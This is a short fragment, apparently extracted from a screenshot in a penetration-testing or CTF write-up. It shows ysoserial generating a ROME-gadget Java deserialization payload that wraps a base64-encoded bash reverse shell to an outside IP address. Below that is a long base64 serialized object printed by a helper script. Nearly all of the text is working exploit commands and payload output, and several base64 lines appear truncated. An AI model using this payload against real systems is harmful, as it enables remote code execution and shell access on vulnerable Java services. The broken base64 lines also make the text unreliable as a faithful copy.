 F:\tools\ysoserial>java -jar ysoserial-all.jar ROME "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMj
DA+JjE=}|{base64,-d}|{bash,-i}" > 1.bin
F:\tools\ysoserial>python3 java.py
b'rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAA
5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBsLk9iamVjdEJlYW6CmQfedgSUSgIAA0wADl9jbG9uZWFibGVCZWFudAAtTGNvbS9zdW4
VlZC9pbXBsL0Nsb25lYWJsZUJlYW47TAALX2VxdWFsc0JlYW50ACpMY29tL3N1bi9zeW5kaWNhdGlvbi9mZWVkL2ltcGwvRXF1YWx
JpbmdCZWFudAAsTGNvbS9zdW4vc3luZGljYXRpb24vZmVlZC9pbXBsL1RvU3RyaW5nQmVhbjt4cHNyACtjb20uc3VuLnN5bmRpY2F
5DbG9uZWFibGVCZWFu3WG7xTNPa3cCAAJMABFfaWdub3JlUHJvcGVydGllc3QAD0xqYXZhL3V0aWwvU2V0O0wABF9vYmp0ABJMamF
t4cHNyAB5qYXZhLnV0aWwuQ29sbGVjdGlvbnMkRW1wdHlTZXQV9XIdtAPLKAIAAHhwc3EAfgACc3EAfgAHcQB+AAxzcgA6Y29tLnN
hhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2x
Vjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7TAARX29
N0ABZMamF2YS91dGlsL1Byb3BlcnRpZXM7eHAAAAAA/////3VyAANbW0JL/RkVZ2fbNwIAAHhwAAAAAnVyAAJbQqzzF/gGCFTgAgA
IAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQA
xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJDbGF